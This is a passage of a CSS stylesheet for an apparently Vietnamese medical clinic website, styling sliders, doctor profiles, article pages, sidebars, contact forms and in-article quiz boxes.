    justify-content: center;
    border-radius: 0;
    border: none;
    z-index: 1;
    font-size: 35px;
}
#bsWrp .slickPrev{
    left: 15px;
    background: rgb(177,177,177);
    background: linear-gradient(90deg, rgba(177,177,177,1) 0%, rgba(0,0,0,0) 100%);
}
#bsWrp .slickNext{
    right: 15px;
    background: rgb(177,177,177);
    background: linear-gradient(270deg, rgba(177,177,177,1) 0%, rgba(0,0,0,0) 100%);
}
#sec-4{
    background: url(img/bg-2.jpg) center center no-repeat;
    background-size: cover;
}
#sec4-wrap{
    align-items: center;
}
.sec4-img1 img{
    display: block;
    width: 85%;
    max-width: 353px;
    margin: auto;
}
.sec4-bg{
    background: #fff;
    border-radius: 5px;
    padding: 30px;
}
#sec4-tab{
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}
#sec4-tab li{
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: 'HelvetIns';
    font-size: 18px;
    color: #0094ba;
    width: 210px;
    height: 50px;
    border: 1px solid #0094ba;
    border-radius: 999px;
    margin: 0 15px;
    padding-bottom: 5px;
}
#sec4-tab li.current{
    color: #fff;
    background: #0094ba;
}
.sec4-cttab{
    display: block;
    height: 0;
    overflow: hidden;
}
.sec4-cttab.opentab{
    height: auto;
}
.sec4-tab_item{
    background: #fff;
    box-shadow: 0 0 18px rgba(102, 102, 102, .4);
    padding: 1px;
    margin: 20px;
}
.sec4-tab_item span{
    width: 100%;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    font-weight: 700;
    text-align: center;
    font-size: 15px;
}
.wcttab .slick-dots li button{
    width: 18px;
    height: 18px;
    background: #0094ba;
    border: 1px solid #0094ba;
    border-radius: 9px;
}
.wcttab .slick-dots li.slick-active button{
    background: #fff;
}
#sec-5 .sec-head{
    font-size: 30px;
    font-family: 'HelvetIns';
    text-transform: uppercase;
    color: #1395b7;
    text-align: center;
    margin-bottom: 35px;
}
.sec5-box{
    background: #f6f6f6;
    display: flex;
    align-items: center;
    padding: 10px;
    margin-bottom: 13px;
    width: 100%;
    height: 110px;
}
.sec5-box i{
    width: 78px;
    height: 78px;
    margin-right: 10px;
}
#sec5-ic1{background-position: -1px -167px;}
#sec5-ic2{background-position: -81px -167px;}
#sec5-ic3{background-position: -161px -167px;}
#sec5-ic4{background-position: -241px -167px;}
#sec5-ic5{background-position: -1px -247px;}
#sec5-ic6{background-position: -81px -247px;}
#sec5-ic7{background-position: -161px -247px;}
#sec5-ic8{background-position: -241px -247px;}
.sec5-box span{
    flex: 1;
}
#sec5-box2{
    position: relative;
}
.sec5-box2-btns{
    width: 280px;
    position: absolute;
    top: 15px;
    left: calc(50% - 140px);
}
.sec5-box2_item{
    display: flex;
    align-items: center;
    position: relative;
    width: 100%;
    height: 65px;
    margin-bottom: 10px;
    border-radius: 10px;
    padding: 5px 10px;
    background: rgb(208,211,212);
    background: linear-gradient(0deg, rgba(208,211,212,1) 0%, rgba(255,255,255,1) 65%);
}
.sec5-box2_item i{
    margin: 0 12px;
}
#sec5-ic9{
    width: 37px;
    height: 33px;
    background-position: -328px -171px;
}
#sec5-ic10{
     width: 37px;
    height: 37px;
    background-position: -374px -171px;
}
#sec5-ic11{
     width: 31px;
    height: 33px;
    background-position: -420px -173px;
}
.sec5-box2_item:after{
    content: '';
    display: block;
    width: 1px;
    height: 47px;
    position: absolute;
    top: 10px;
    left: 75px;
    background-position: -458px -167px;
}
.sec5-box2_item .text{
    padding-left: 20px;
    padding-right: 10px;
    flex: 1;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
}
.sec5-box2_item .text span{
    display: block;
    font-weight: 400;
    font-size: 20px;
    color: #dc1f32;
    font-family: 'HelvetIns';
    line-height: 1.2;
}

#sec-6{
    background: url(img/bg-3.jpg) center center no-repeat;
    background-size: cover;
    padding: 40px 0!important;
}
#sec-6 .sec-head{
    font-size: 30px;
    font-family: 'HelvetIns';
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    margin-bottom: 35px;
}
#sec6-wrap{
    text-align: center;
}
#sec-7{
    background: #f6f6f6;
    padding: 40px 0px 130px!important;
}
#sec-7 .sec-head{
    font-size: 30px;
    font-family: 'HelvetIns';
    text-transform: uppercase;
    color: #1395b7;
    text-align: center;
    margin-bottom: 35px;
}
/*#lpn .item{
    margin: 0 15px;
}
#lpn .slick-dots{
    bottom: -50px;
}
#lpn .slick-dots li button{
    width: 18px;
    height: 18px;
    background: #0094ba;
    border: 1px solid #0094ba;
    border-radius: 9px;
}
#lpn .slick-dots li.slick-active button{
    background: #fff;
}*/

.hposts-thumb img{
    border-radius: 5px;
    border: 1px solid #9f9f9f;
    object-fit: cover;
    display: block;
    width: 100%;
    height: 62.5%;
}
.hposts:first-child .hposts-thumb img{
    height: 75%;
}
.hposts h4{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin: 7px 0;
    font-size: 18px;
}
.hposts p{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

#cat-wrap,#post-wrap{
    padding-bottom: 100px;
}
/* Breadcrumb */
#brcs{
    background: #f0f0f0;
    margin-bottom: 40px;
}
#brcs-wrap{
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 55px;
}
#crumbs span{
    padding: 0 10px;
}
#crumbs a.current{
    font-weight: 700;
    color: #0094ba;
}
.search-frm{
    display: flex;
    align-items: center;
}
.search-frm input{
    background: #fff;
    box-shadow: inset 1px 3px 3px rgba(0, 0, 0, .3);
    width: 325px;
    height: 35px;
    padding: 0 10px;
    border-radius: 2px 0 0 2px;
}
.search-frm button{
    margin: 0;
    padding: 0;
    background: #0094ba;
    width: 45px;
    height: 35px;
    border: none;
    font-size: 20px;
    color: #fff;
    line-height: 1;
    border-radius: 0 2px 2px 0;
}

/* Danh mục con */
#cat-child{
    margin-bottom: 30px;
    margin-left: -10px;
    margin-right: -10px;
}
.catchild-box{
    width: calc(33.333% - 20px);
    margin: 0 10px;
    background: #e7e7e7;
    display: flex;
    align-items: center;
    padding: 5px 10px;
}
.catchild-box:hover{
    background: #0094ba;
    color: #fff;
}
.catchild-box img{
    width: 80px;
}
.catchild-box span{
    flex: 1;
    padding-left: 10px;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
}
.catchild-box.list4{
    width: calc(25% - 20px);
    font-size: 14px;
}
.catchild-box.list4 img{
    width: 60px;
}

/* List bài viết danh mục */
.posts{
    display: flex;
    margin-bottom: 35px;
    padding: 20px;
    background: #d0f3fc;
}
.posts:nth-child(even){
    background: #f3f3f3;
}
.posts-thumb{
    width: 280px;
    height: 230px;
}
.posts-thumb img{
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.posts-info{
    flex: 1;
    padding-left: 25px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.posts-info h4 a{
    font-size: 24px;
    font-weight: 700;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.posts-info p{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.posts-meta{
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
    color: #666;
}
.posts-meta_link{
    width: 120px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    background: #0094ba;
    color: #fff;
    font-weight: 700;
    margin-left: auto;
}
.posts:hover .posts-meta_link{
    background: #db2727;
    color: #fff;
}

/* Sidebar */
.sb-box{
    margin-bottom: 30px;
}
.sbbox_head{
    background: #0094ba;
    height: 60px;
    line-height: 60px;
    font-size: 24px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    position: relative;
}
#sb-cate .sbbox_head:after,#sb-posts .sbbox_head:after{
    content: '\f0c9';
    font-family: 'Font Awesome 5 Pro';
    font-size: 30px;
    position: absolute;
    left: 15px;
    top: 15px;
    line-height: 1;
}
#sbcate,#sbposts-wrap{
    border: 1px solid #999;
    border-top: none;
}
#sbcate{
    padding: 10px 25px;
}
#sbcate a{
    display: block;
    font-size: 20px;
    font-weight: 700;
    height: 55px;
    line-height: 55px;
    padding-left: 25px;
    border-bottom: 1px dashed #ccc;
    position: relative;
}
#sbcate a:before{
    content: '\f105';
    font-size: 16px;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    position: absolute;
    top: 19px;
    left: 0;
}
#sbcate li:last-child a{
    border-bottom: none;
}
#sbposts-wrap{
    padding: 10px;
}
.sbposts-box{
    display: block;
    padding: 15px 0;
    border-bottom: 1px dashed #ccc;
}
.sbposts-box_tit{
    width: 100%;
    font-size: 20px;
    line-height: 25px;
    font-weight: 700;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-clamp: 2;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 15px;
    text-align: justify;
}
.sbposts-box_thumb{
    width: 80px;
    height: 80px;
    overflow: hidden;
    position: relative;
    float: left;
}
.sbposts-box_thumb img {
    display: block;
    width: 100%;
    height: 100%;
    transition: transform .5s ease-in-out;
    border: 1px solid #a5a5a5;
}
.sbposts-box_text {
    padding-left: 90px;
}
.sbposts-box_text p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-clamp: 3;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: justify;
}
.sbposts-box_meta {
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #999;
    font-size: 14px;
}
#sb-frm .sbbox_head:after{
    content: '\f274';
    font-family: 'Font Awesome 5 Pro';
    font-size: 30px;
    position: absolute;
    left: 15px;
    top: 15px;
    line-height: 1;
}
#sbfrm{
    background: #d0f3fc;
    padding: 30px 25px 15px;
}
.sbfrm-ginput{
    text-align: center;
}
.sbfrm-ginput label{
    font-weight: 700;
}
.sbfrm-ginput label span{
    font-weight: 400;
    color: #db2727;
}
.sbfrm-ginput input{
    display: block;
    margin-top: 5px;
    margin-bottom: 15px;
    width: 100%;
    height: 40px;
    border-radius: 99px;
    box-shadow: inset 1px 2px 4px rgba(153, 153, 153, .75);
}
#sbfrm button{
    border: none;
    background: transparent;
    display: block;
    margin: 10px auto 0;
}
h1#post-title{
    background: #d6f6ff;
    padding: 15px 20px;
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 30px;
}
#postct{
    font-family: 'Tahoma', serif;
    font-size: 16px;
    line-height: 1.6;
}
#postct p, #postct li{
    margin: 1rem 0;
    text-align: justify;
}
#postct h2,#postct h3{
    text-align: left;
    position: relative;
    margin: 15px 0;
    border-bottom: 1.5px solid;
}
#postct h3{
    border-bottom: 1.5px solid #895f    4c;
    border-radius: 0 0 0 10px;
}
#postct h2,#postct h2 *,#postct h3,#postct h3 *{
    line-height: 1.5;
    font-size: 23px;
    color: #2e7a7a;
    font-weight: 700;
    text-transform: uppercase;
}
#postct h3,#postct h3 *{
    color: #333;
    font-size: 20px;
}

#postct h2:before{
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 22px;
    height: 22px;
    background: url(img/ich2.png) left center no-repeat;
    margin-right: 7px;
    margin-top: -6px;
}
#postct h3:before{
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 20px;
    height: 20px;
    background: url(img/ich3.png) left center no-repeat;
    margin-top: -3px;
    margin-right: 6px;
}

/*#postct h3{
    font-size: 22px;
    line-height: 30px;
    margin-top: 25px;
    margin-bottom: 15px;
    padding-left: 30px;
    padding-bottom: 10px;
    position: relative;
    border-bottom: 1px solid #0094ba;
}
#postct h3:after{
    content: '\f610';
    font-family: 'Font Awesome 5 Pro';
    font-size: 20px;
    color: #0094ba;
    line-height: 1;
    position: absolute;
    top: 3px;
    left: 0;
}
#postct h3,#postct h3 *{
    color: #333 !important;
    font-size: 22px;
    line-height: 30px;
    font-weight: 700 !important;
}*/
#postct h4,#postct h5{
    margin-top: 25px;
    margin-bottom: 15px;
}
#postct h4,#postct h4 *,#postct h5,#postct h5 *{
    font-size: 20px;
    color: #333 !important;
    font-weight: 700 !important;
}
#postct > ul, #postct > ol,#postct blockquote ul{
    margin: 10px 0 10px 50px;
}
#postct > ul > li,#postct > ol > li, #postct blockquote ul li{
    position: relative;
    list-style: unset;
    margin: 10px 0;
    line-height: 1.6;
}
#postct > ul > li:before,#postct > ol > li:before,#postct blockquote ul li:before{
    content: '';
    display: block;
    width: 8px;
    height: 8px;
    background: #333;
    border-radius: 4px;
    position: absolute;
    top: 9px;
    left: -20px;
}
#postct img{
    display: block;
    width: 100%;
    max-width: 500px;
    margin: auto;
}
#postct blockquote{
    background: #d0f3fc;
    border: 1px solid #d7d7d7;
    border-left: 5px solid #035979;
    margin: 0;
    padding: 0px 20px;
}

/* Code xem thêm trong bài viết */
#xem_theme_post{
    display: block;
    padding: 15px;
    margin: 15px 0;
    background: #d0f3fc;
    border: 1px solid #2688a1;
    border-radius: 10px;
}
#xem_theme_post .title__{
    display: block;
    font-size: 24px;
    font-weight: 700;
    color: #353535;
    margin-bottom: 5px;
    padding-left: 10px;
}
#xem_theme_post ul{
    margin-left: 20px !important;
}
#xem_theme_post ul li{
    list-style: none !important;
    padding: 3px 0px 3px 15px;
    margin: 0 !important;
    position: relative;
}
#xem_theme_post ul li:before{
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-left: 7px solid #353535;
    border-bottom: 5px solid transparent;
    position: absolute;
    top: 12px;
    left: 0;
}
#xem_theme_post ul li a{
    color: #333 !important;
    font-size: 16px;
}
/* Bottom .postct */
#postct-bot{
    margin: 30px 0;
}
.postct-notice{
    background: #d6f6ff;
    font-size: 18px;
    padding: 15px;
    margin-bottom: 30px;
}
.postct-notice b{
    color: #e0363e;
}

/* List bác sĩ */
.doctes-des p{
    margin: 15px 0;
    line-height: 1.8;
}
#docter-wrap{
    margin-top: 30px;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
}
#docter-wrap > div{
    padding-bottom: 20px;
}
.docter-box{
    padding: 0 0 15px;
    border-radius: 15px;
    border: 1px solid #595959;
    overflow: hidden;
    height: 100%;
}
.docter-thumb img{
    width: 100%;
}
.docter-inf{
    padding: 10px 10px 0;
    font-size: 15px;
}
.docter-name{
    display: block;
    font-size: 20px;
    font-weight: 500;
    color: #007998;
    border-bottom: 1px solid #009ec3;
    text-align: center;
    font-family: 'HelvetIns';
    margin-bottom: 10px;
}
.docter-inf p{
    margin-bottom: 5px;
}
.docter-link{
    display: block;
    margin: 15px auto 0;
    color: #d73c3c;
    width: 155px;
    height: 32px;
    border: 1px solid #007998;
    text-align: center;
    position: relative;
    text-transform: uppercase;
    padding-left: 30px;
    line-height: 30px;
    font-weight: 700;
}
.docter-link:before {
    content: '\f104';
    font-family: 'Font Awesome 5 Pro';
    display: block;
    width: 30px;
    height: 30px;
    color: #fff;
    background: #007998;
    font-size: 20px;
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
}
/**/
.docter-ava{
    overflow: hidden;
    border-radius: 15px;
}
.docter-info h1{
    font-size: 20px;
    font-weight: 500;
    padding-bottom: 0;
    color: #007998;
    text-transform: uppercase;
    font-weight: 600;
}
.docter-info h1:before{
    content: "\f0f0";
    font-family: 'Font Awesome 5 Pro';
    padding-right: 7px;
}
.docter-qtcongtac{
    padding: 15px 10px !important;
    background-color: #eee;
    border-radius: 5px;
    margin-top: 15px;
}
.docter-qtcongtac li{
    text-align: justify;
    padding: 5px 0 5px 15px !important;
    list-style: none !important;
    position: relative;
}
.docter-qtcongtac li:before {
    content: "\f101";
    font-family: 'Font Awesome 5 Pro';
    color: #0094ba;
    display: block;
    position: absolute;
    top: 3px;
    left: 0;
}
.docter-details{
    margin-top: 30px;
}
/* CSS liên hệ */
#contact-wrap{
    padding: 30px 0 100px;
}
#contact_head{
    text-align: center;
    margin-bottom: 50px;
}
#contact_head span{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    background: #007998;
    text-transform: uppercase;
    font-size: 25px;
    font-family: 'HelvetIns';
    color: #fff;
    padding: 0 35px;
    border-radius: 99px;
}
#contact_inf > div{
    padding-left: 30px;
    padding-right: 30px;
}
.contact-box{
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-top: 10px;
    border-bottom: 1px dashed #b1b1b1;
}
.contact-ic{
    width: 60px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.contact-ic:after{
    display: block;
    font-family: 'Font Awesome 5 Pro';
    font-size: 60px;
    line-height: 1;
    color: #007998;
}
#contact-ic1:after{
    content: '\f879';
}
#contact-ic2:after{
    content: '\f0f8';
}
#contact-ic3:after{
    content: '\f0e0';
}
.contact-tit{
    text-transform: uppercase;
    font-family: 'HelvetIns';
    font-size: 20px;
    margin: 10px 0;
    color: #007998;
}
.contact-tit:after{
    content: '';
    display: block;
    width: 100px;
    height: 2px;
    background: #d73c3c;
    margin: 5px auto 0;
}
.contact-box p{
    margin: 3px 0;
}
.contact-box strong{    
    color: #007998;
}
.contact-box span{
    color: #d73c3c;
    font-size: 18px;
}
#contact_frm{
    margin-top: 30px;
    max-width: 920px;
    margin-left: auto;
    margin-right: auto;
}
#contact_frm p{
    font-size: 18px;
}
#contact_frm .d_contact{
    margin-top: 15px;
}
#contact_frm input, #contact_frm textarea {
    display: block;
    width: 100%;
    height: 40px;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    line-height: 30px;
    margin-bottom: 10px;
    outline: none;
}
#contact_frm textarea {
    height: 140px;
    padding: 5px 10px;
}
#contact_frm button {
    display: block;
    width: 120px;
    height: 35px;
    background: #d73c3c;
    color: #fff;
    text-transform: uppercase;
    border-radius: 3px;
    border: none;
    float: right;
    margin-bottom: 15px;
    font-weight: 700;
}

/* box test cuối bài viết */
.post-test{
    background: #fffdf3;
    margin-bottom: 30px;
}
#post-test_ct{
    padding: 25px 20px 0;
}
.post-test_des{
    background: #fff;
    border: 3px dotted #259579;
    border-radius: 20px;
    position: relative;
    padding: 15px 20px;
    font-family: 'HelvetIns';
    color: #df3838;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}
#postTest-icquote{
    width: 45px;
    height: 41px;
    background-position: -355px -342px;
    margin-right: 15px;
    margin-top: 5px;
}
.post-test_des span{
    flex: 1;
}
.post-test_des strong{
    font-weight: 400;
}
.postTest-chtit{
    font-size: 22px;
    font-weight: 700;
}
.postTest-chct{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 10px 0;
}
.postTest-chct label{
    width: calc(50% - 7px);
    margin: 3px 0;
    font-weight: 400;
    cursor: pointer;
}
.postTest-list input{
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 13px;
    width: 13px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: transparent;
    border: 1px solid #0094ba;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 8;
    border-radius: 50%;
    margin-right: 10px;
}
.postTest-list input:checked {
    background: #0094ba;
}
.postTest-list input[type='checkbox'] {
    border-radius: 2px;
}
.postTest-frm{
    display: flex;
    flex-wrap: wrap;
    background: #ececec;
    margin: 20px -20px 0;
}
.postTest-frm > div{
    width: 50%;
    padding:15px;
}
.testfrm-text{
    background: #007fa0;
    color: #fff;
}
.testfrm-text p{
    margin-top: 0;
}
.testfrm-text b {
    color: #ffed26;
    font-weight: 500;
}
.testfrm-frm input {
    display: block;
    width: 100%;
    height: 50px;
    background: #fff;
    box-shadow: inset 0 3px 9px rgb(0 0 0 / 45%);
    text-align: center;
    margin-bottom: 18px;
    border-radius: 999px;
    margin-top: 10px;
}
.testfrm-gbt{
    display: flex;
    justify-content: center;
}
.testfrm-gbt a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 180px;
    height: 50px;
    border-radius: 9999px;
    text-align: center;
    color: #fff;
    font-weight: 700;
    margin: 0 5px;
    line-height: 1.2;
    font-size: 15px;
    border: 2px solid #fff;
    box-shadow: 0 5px 4px rgb(51 51 51 / 42%);
    text-transform: uppercase;
    padding-top: 3px;
}
#testfrm-send,#testfrm-live.active{
    background: #e13c3c;
}
#testfrm-send.active,#testfrm-live{
    background: #23a46f;
}
.testfrm-gbt a:hover{
    color: #fff;
}
/* Test trong bài viết */
#post-sim{
    margin-top: 30px;
    border: 1px solid #0094ba;
    padding: 15px 20px;
    border-radius: 5px;
}
#postSim-tit{
    color: #0094ba;
    text-transform: uppercase;
    font-family: 'HelvetIns';
    font-size: 20px;
    margin-bottom: 10px;
}
#postSim-list a{
    display: block;
    position: relative;
    border-bottom: 1px dashed #e2e2e2;
    padding: 5px 0 5px 15px;
}
#postSim-list li:last-child a{
    border: none;
}
#postSim-list a::before{
   content: '';
   display: block;
   width: 7px;
   height: 7px;
   border-radius: 99px;
   background: #666; 
   position: absolute;
   top: 13px;
   left: 0;
}
.sc-post{
    margin: 1rem auto;
    text-align: center;
}
.sc-ctn{
    display: inline-block;
    position: relative;
}
.sc-goikham img{
    max-width: 736px !important;
}
.scgk-gbtn{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.scgk-gbtn a{
    display: block;
    width: calc(50% - 8px);
    height: 45px
}
.scdh-gbtn{
    display: flex;
    align-items: center;
    justify-content: space-between;
    bottom: 15px;
    position: absolute;
    width: calc(100% - 50px);
    left: 50%;
    transform: translateX(-50%);
}
.scdh-gbtn a{
    display: block;
    width: calc(100% - 35px);
    height: 45px;
}
/* Arrow slider */
.slick_arrow {
    position: absolute;
    top: calc(50% - 20px);
    left: 10px;
    opacity: 1;
    border: none;
    background: #9d9d9dab;
    padding: 5px;
    border-radius: 3px;
    z-index: 1;
    cursor: pointer;
}
.sbanner_next {
    left: unset;
    right: 10px;
}
/* Test trong nội dung bài viết */
#testPost{
    margin: 1rem auto;
    width: 100%;
    border: 1px solid #3189a1;
    border-radius: 15px 15px 0 15px;
    background: #fff8f4;
    overflow: hidden;
}
#testPost-head{
    padding: 15px 20px;
    text-align: center;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 1.5;
    color: #3189a1;
    font-weight: 700;
}
#testPost-ct{
    padding: 0 20px;
}
.testPost-ch{
    padding: 5px 0px;
}
.testPost-tit{
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 5px;
}
.testPost-ct{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -5px;
}
.testPost-ct br{
    display: none !important;
}
.testPost-ct label{
    width: 50%;
    padding: 3px 5px;
    font-weight: 400;
}
.testPost-ct input {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 2px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 14px;
    width: 14px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: transparent;
    border: 1px solid #3189a1;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 1;
    border-radius: 50%;
    margin-right: 10px;
}
.testPost-ct input:checked{
    background: #3189a1;
}
#testPost-frm{
    padding: 15px 20px;
    background: #3189a1;
    color: #fff;
}
#testPost-frm b{
    color: #ffeb3b;
    line-height: 1.4 !important;
}
.testPost-text1,.testPost-text2{
    font-size: 16px;
    text-align: center;
}
.testPost-frm{
    margin: 15px 0;
    display: flex;
    flex-wrap: wrap;
}
.testPost-frm input{
    width: 40%;
    height: 40px;
    color: #333;
    background: #fff;
    border: 1px solid #0b7795;
    box-shadow: inset 0px 0px 7px rgb(0 0 0 / 50%);
    border-radius: 5px;
    outline: none;
    padding: 0 10px;
}
.testPost-gbt{
    flex: 1;
    padding-left: 15px;
    display: flex;
    justify-content: space-between;
}
.testPost-gbt a{
    width: calc(50% - 3px);
    height: 40px;
    border-radius: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 18px;
}
#testPost-send, #testPost-live.active{
    background: #ef3737;
    color: #fff !important;
}
#testPost-live, #testPost-send.active{
    background: #ffeb3b;
    color: #333 !important;
}


@media screen and (max-width: 991.98px){
    section:not(#sec-slider) {
        padding: 30px 0;
    }
    #sec-1{
        padding-bottom: 15px !important;
    }
    #sec1-head span{
        width: 90%;
        max-width: 315px;
        background-size: 100%;
        height: 40px;
        line-height: 35px;
        font-size: 20px;
    }
    #sec1-cate li{
        width: 33.333%;
        padding-left: 4px;
        padding-right: 4px;
    }
    .sec1-box{
        padding-left: 5px;
        padding-right: 5px;
        text-transform: none;
        font-size: 14px;
    }
    #sec-3{
        padding: 0px !important;
        background: transparent;
    }
    #lbs{
        padding: 30px 30px 60px 30px;
        margin-left: -10px;
        margin-right: -10px;
        margin-bottom: 0 !important;
        background: url(img/bg-1.jpg) center center no-repeat;
        background-size: cover;
    }
    .sec3-box{
        box-shadow: none;
    }
    .sec3-box_link{
        margin-bottom: 15px
    }
    #lbs .slick-dots{
        bottom: 25px;
        width: calc(100% - 60px);
    }
    #lbs .slick-dots li button{
        width: 16px;
        height: 16px;
        background: #0094ba;
        border: 1px solid #0094ba;
        border-radius: 8px;
    }
    #lbs .slick-dots li.slick-active button{
        background: #fff;
    }
    #sec-4{
        padding-bottom: 0 !important
    }
    .sec4-bg{
        background: transparent;
        padding-left: 0;
        padding-right: 0;
    }
    #sec4-tab{
        margin-left: -5px;
        margin-right: -5px;
    }
    #sec4-tab li{
        font-size: 14px;
        margin-left: 5px;
        margin-right: 5px;
        color: #fff;
        border-color: #fff
    }
    #sec4-tab li.current{
        border-color: #1395b7;
        background: #1395b7;
    }
    .sec4-tab_item{
        margin: 0 7px;
        font-size: 14px;
    }
    .wcttab{
        padding-bottom: 30px
    }
    .wcttab .slick-dots li button{
        width: 16px;
        height: 16px;
        border-radius: 8px;
        border-color: #fff;
        background: transparent;
    }
    #sec-7{
        padding-bottom: 0 !important
    }
    #sec-7 .sec-head{
        margin-bottom: 15px;
    }
    /*#lpn{
        margin-left: -10px;
        margin-right: -10px;
    }
    #lpn .item{
        margin: 0 !important
    }*/
    #hpost-wrap{
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    .hposts{
        width: calc(50% - 10px);
        padding: 10px 0
    }
    .hposts:first-child{
        width: 100%;
        padding-top: 0;
    }
    .hposts h4{
        line-height: 22px;
    }
    .hposts:not(:first-child) h4 a{
        font-size: 16px;
    }
    .hposts-thumb:first-child img {
        height: 65%;
    }
    #sec7-bg{
        margin-top: 25px;
        margin-left: -10px;
        margin-right: -10px;
        background: #fff;
        padding: 40px 15px;
    }
    #sec7-frm{
        background: #bdedf9;
        border-radius: 20px;
        padding: 18px 15px;
    }
    .sec7-frm_tit{
        color: #0f6283;
        font-size: 22px;
        text-transform: uppercase;
        font-family: 'HelvetIns';
        text-align: center;
        margin-bottom: 20px;
    }
    .sec7-frm_ginput{
        display: flex;
        flex-direction: column;
        margin-bottom: 15px;
    }
    .sec7-frm_ginput label{
        font-size: 14px;
        font-weight: 400;
    }
    .sec7-frm_ginput input{
        height: 35px;
        width: 100%;
        border-radius: 99px;
        background: #f8f8f8;
        box-shadow: inset 1px 2px 4px rgba(0, 0, 0, .35);
    }
    #sec7-frm button{
        display: block;
        width: 150px;
        height: 40px;
        background: #d73c3c;
        border: none;
        font-size: 14px;
        font-weight: 700;
        color: #fff;
        text-transform: uppercase;
        border-radius: 99px;
        margin: 20px auto 5px;
        box-shadow: 0 0 7px #686868;
    }
    #sec7-ic1{
        width: 20px;
        height: 21px;
        background-position: -424px -62px;
        margin-left: 5px;
    }
    #brcs{
        margin-bottom: 20px
    }
    #brcs-wrap{
        flex-direction: column;
        align-items: flex-start;
        height: auto;
        padding-top: 15px;
        padding-bottom: 15px;
    }
    #crumbs span{
        padding-left: 3px;
        padding-right: 3px;
    }
    .search-frm{
        margin-top: 10px;
        width: 100%;
    }
    .search-frm input{
        width: calc(100% - 45px);
        font-size: 14px
    }
    #cat-child{
        margin-left: -5px;
        margin-right: -5px;
        margin-bottom: 20px
    }
    .catchild-box{
        flex-direction: column;
        margin-left: 5px;
        margin-right: 5px;
        padding-left: 5px;
        padding-right: 5px;
        font-size: 14px;
        width: calc(33.333% - 10px);
    }
    .catchild-box.list4{
        width: calc(25% - 10px);
    }
    .catchild-box span{
        padding-left: 0;
        padding-top: 10px
    }
    .posts{
        padding: 10px;
        margin-bottom: 20px;
    }
    .posts-thumb{
        width: 140px;
        height: 95px
    }
    .posts-info{
        padding-left: 10px
    }
    .posts-info h4 a{
        font-size: 15px;
        line-height: 20px;
        -webkit-line-clamp: 3;
    }
    .posts-meta{
        justify-content: flex-end;
    }
    .posts-meta_link{
        width: 90px;
        height: 30px;
        line-height: 30px;
        font-size: 14px
    }
    h1#post-title{
        margin-left: -10px;
        margin-right: -10px;
        margin-bottom: 15px;
        padding: 5px 10px;
        font-size: 20px;
    }
    /*#postct h2{
        padding-left: 32px;
    }*/
    #postct h2, #postct h2 *{
        font-size: 20px;
        line-height: 30px;
    }
    /*#postct h2:after{
        font-size: 20px;
    }*/
    /*#postct h3{
        padding-left: 26px;
    }*/
    #postct h3, #postct h3 *{
        font-size: 18px;
        line-height: 26px;
    }
    /*#postct h3:after{
        font-size: 18px;
    }*/
    #postct h4, #postct h4 *, #postct h5, #postct h5 *{
